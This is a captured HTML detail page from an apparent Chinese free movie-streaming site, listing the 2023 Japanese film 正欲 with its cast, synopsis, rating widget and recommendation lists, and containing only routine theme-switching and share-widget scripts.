

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shuihongtax.com/v/229062.html
body_size: 15550
content:
<!DOCTYPE html><html><head><title>正欲_HD/高清/未删减/电影_免费剧情片完整版在线观看 - 策驰影院</title><meta name="keywords" content="正欲,正欲在线观看,电影" /><meta name="description" content="策驰影院剧情片《正欲》于2023年首映，由日本演员稻垣吾郎,新垣结衣,矶村勇斗,佐藤宽太,东野绚香等主演，策驰电影网提供免费高清电影正欲HD未删减完整版在线观看，日本導演岸善幸新作《（非）一般慾望》，改編〈聽說桐島退社了〉暢銷作家朝井遼的小說〈正欲〉。以多線敘事描述討厭社交的上班族男子、年過三十的單身女子、經營影音頻道的小學男孩，對異性恐懼的女大生和獨來..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.shuihongtax.com","wapurl":"www.shuihongtax.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220806-1/1a6823e2960919282f601bd54475b919.png);" href="/">策驰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220806-1/1a6823e2960919282f601bd54475b919.png);" href="/">策驰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/171.html">电影</a></li><li><a href="/sort/172.html">电视剧</a></li><li><a href="/sort/174.html">动漫</a></li><li><a href="/sort/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">正欲 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="策驰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%9C%9F%E7%88%B1%E7%A6%81%E5%8C%BA.html" rel="nofollow"><span class="hot_name">真爱禁区</span></a></li><li><a href="/search/wd/%E6%98%9F%E9%99%85%E7%A9%BF%E8%B6%8A.html" rel="nofollow"><span class="hot_name">星际穿越</span></a></li><li><a href="/search/wd/%E5%A6%96%E7%B2%BE%E6%A3%AE%E6%9E%97%E7%9A%84%E5%B0%8F%E4%B8%8D%E7%82%B9.html" rel="nofollow"><span class="hot_name">妖精森林的小不点</span></a></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li><li><a href="/search/wd/%E8%82%AE%E8%84%8F%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">肮脏交易</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240223-1/935500be854916962ee607999f648ee0.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/229062-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240223-1/935500be854916962ee607999f648ee0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.shuihongtax.com/img.php?url=https://pic.youkupic.com/upload/vod/20240223-1/935500be854916962ee607999f648ee0.jpg" alt="正欲" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">正欲</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zhengyu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>岸善幸</li><li class="data"><span>主演：</span>稻垣吾郎,新垣结衣,矶村勇斗,佐藤宽太,东野绚香,山田真步,宇野祥平,渡边大知,德</li><li class="data"><span>更新时间：</span><em>2024-06-08</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/229062-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《正欲》https://www.shuihongtax.com/v/229062.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '正欲',bdPic : 'https://pic.youkupic.com/upload/vod/20240223-1/935500be854916962ee607999f648ee0.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>策驰影院剧情片《正欲》是一部由岸善幸导演执导，稻垣吾郎,新垣结衣,矶村勇斗,佐藤宽太,东野绚香,山田真步,宇野祥平,渡边大知,德永绘里,岩濑亮,坂东希,山本浩司等演员精彩演绎的日本电影，手机免费观看高清未删减完整版电影大全就上策驰电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>日本導演岸善幸新作《（非）一般慾望》，改編〈聽說桐島退社了〉暢銷作家朝井遼的小說〈正欲〉。以多線敘事描述討厭社交的上班族男子、年過三十的單身女子、經營影音頻道的小學男孩，對異性恐懼的女大生和獨來獨往的男舞者，彼此看似無關，卻各自有著社會所不容的特殊癖好。稻垣吾郎、新垣結衣以精湛演技揭開社會的偽善，解構日本社會保守價值觀之餘，更大膽提出質疑，如何定義常態和病態？少數族群真能見容於主流價值之中？</span><p class="desc_tips hidden_xs">全部来源：【百度云盘】【天堂影视】【迅雷下载】【星辰电影网】【优酷视频】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="229062" data-score="2"><span class="label">给【<strong>正欲</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/111719.html" title="云上石头城" data-original="https://pic.youkupic.com/upload/vod/20220327-1/20b12d35f0cc2b40f9e3172d9eea8b72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/111719.html" title="云上石头城">云上石头城</a></p><p class="vodlist_sub">影片通过丽江纳西族历史上重要的精神栖息地——宝山石头城里，一个普通的纳西族家庭，在新的历史</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/102569.html" title="一枝梅" data-original="https://pic.monidai.com/img/8c15d0a596da9480c75712f3bd270cf0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/102569.html" title="一枝梅">一枝梅</a></p><p class="vodlist_sub">明朝年间，正值灾年乱世。懒龙被一老顽童似的神秘老者收去学艺，已有若干年。老者教授他许多奇门</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/246010.html" title="沼泽王的女儿" data-original="https://kuaichezyimg.com/upload/vod/20231207-1/9c3685442fca96a281501b71c8c990c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/246010.html" title="沼泽王的女儿">沼泽王的女儿</a></p><p class="vodlist_sub">影片改编自KarenDionne所著同名畅销小说，讲述女主角海伦娜（黛西·雷德利Daisy</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/241598.html" title="维拉·德雷克" data-original="https://kuaichezyimg.com/upload/vod/20230816-41/be072370229a767c3e0eae07c4eb9719.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/241598.html" title="维拉·德雷克">维拉·德雷克</a></p><p class="vodlist_sub">故事发生在1950年的英国，战争给城市造成了巨大的伤害，在一片混乱中，一个名叫薇拉（伊梅尔</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/240365.html" title="O somma luce" data-original="https://kuaichezyimg.com/upload/vod/20230816-40/f7552f262e112639173b68100a01c2dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240365.html" title="O somma luce">O somma luce</a></p><p class="vodlist_sub">The lines start with “O Somma Luce” which is </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/185385.html" title="失落帝国之七星诡镜 (2018)" data-original="https://hongniuzyimage.com/cover/e2cc88bcc7302f28d93e2d31c511986b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/185385.html" title="失落帝国之七星诡镜 (2018)">失落帝国之七星诡镜 (2018)</a></p><p class="vodlist_sub">古西域神物“七星诡镜”重现人间。原本只是普通古董倒卖商人的龙少风因意外被卷入了宝镜的争夺战</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/177270.html" title="男儿本色1950" data-original="https://pic.feisuimg.com/upload/vod/20220514-1/6ec38b387d6287d83f508403867f1a30.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/177270.html" title="男儿本色1950">男儿本色1950</a></p><p class="vodlist_sub">影片讲述了一个失去性能力的退伍军人在未婚妻子的帮助下，寻回自信，最终获得幸福婚姻的感人故事</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/175971.html" title="狗狗国际大赛2015" data-original="https://pic.feisuimg.com/upload/vod/20220403-1/b16ba704d56562dbae2cbd4a67cf1540.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/175971.html" title="狗狗国际大赛2015">狗狗国际大赛2015</a></p><p class="vodlist_sub">本片是由Kevan Peterson导演、杰森·伦敦、艾丽西亚·维特主演的家庭喜剧。影片的</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/145469.html" title="爱情与遗产" data-original="https://pic.youkupic.com/upload/vod/20210729-1/ac37feea177d679fa237121fdc230378.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/145469.html" title="爱情与遗产">爱情与遗产</a></p><p class="vodlist_sub">在一列由青岛开往南京的火车上，年轻的眼科女医生韦伟与海军战士钟海相遇通过不断来往，两人产生</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/296463.html" title="黄飞鸿粤语" data-original="https://pic.youkupic.com/upload/vod/20260127-1/12d02cb4f098716495268c46d59bc96e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/296463.html" title="黄飞鸿粤语">黄飞鸿粤语</a></p><p class="vodlist_sub">清朝末年，曾任黑旗水军教头兼民团总教练的广东佛山武师黄飞鸿（李连杰）常在宝芝林教人练武，期</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/296462.html" title="黄飞鸿国语" data-original="https://pic.youkupic.com/upload/vod/20260127-1/cf99c7d19eaea74da1bdd03a4884ac0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/296462.html" title="黄飞鸿国语">黄飞鸿国语</a></p><p class="vodlist_sub">清朝末年，曾任黑旗水军教头兼民团总教练的广东佛山武师黄飞鸿（李连杰）常在宝芝林教人练武，期</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/296390.html" title="国宝" data-original="https://pic.youkupic.com/upload/vod/20260125-1/7669eb734f9ecfe271a98a3b2d4d5356.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/296390.html" title="国宝">国宝</a></p><p class="vodlist_sub">本片改编自吉田为了采访3年，穿着歌舞伎的黑衣进入后台的经验而写出的长篇小说，出生于任侠一门</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/296387.html" title="杨非与高俐" data-original="https://pic.youkupic.com/upload/vod/20260124-1/e403b3a212ad218b9aed30417ae32dce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/296387.html" title="杨非与高俐">杨非与高俐</a></p><p class="vodlist_sub">高俐醉酒被强哥等人绑架索赎金一亿，杨非因父需百万手术费赶路时车被同一伙劫匪抢走。二人相遇后</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/125529.html" title="古刹风云" data-original="https://pic.youkupic.com/upload/vod/20220225-1/9aa69826a08313fdd5dae5bb91dacb64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">DVD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/125529.html" title="古刹风云">古刹风云</a></p><p class="vodlist_sub">公元1126年，北宋的徽、钦二帝被金人俘虏，这就是历史上的靖康之变，公元1140年，绍兴议</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/296257.html" title="伪术奇才" data-original="https://pic.youkupic.com/upload/vod/20260123-1/a5054f5a308282f206a8d51bb63ad0f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/296257.html" title="伪术奇才">伪术奇才</a></p><p class="vodlist_sub">A noir portrait of Italy in the Seventies.</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/279295.html" title="埃里克·拉鲁" data-original="https://pic.youkupic.com/upload/vod/20250423-1/786d330ad9eb5841c2d809e92501d20b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279295.html" title="埃里克·拉鲁">埃里克·拉鲁</a></p><p class="vodlist_sub">Michael Shannon directs an adaptation of Bret</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/296320.html" title="船上恶熊" data-original="https://pic.youkupic.com/upload/vod/20260124-1/8a9a09fd819dc746c2cc8f230fb601e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/296320.html" title="船上恶熊">船上恶熊</a></p><p class="vodlist_sub">在墨西哥航空公司罢工期间，滞留的旅客选择乘船前往美国，他们不知道船上还有两只食人熊</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/156866.html" title="八仙的传说" 